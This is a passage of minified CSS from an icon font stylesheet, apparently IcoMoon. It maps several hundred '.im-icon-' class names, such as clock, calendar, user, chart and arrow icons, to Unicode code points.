clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-icon-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-a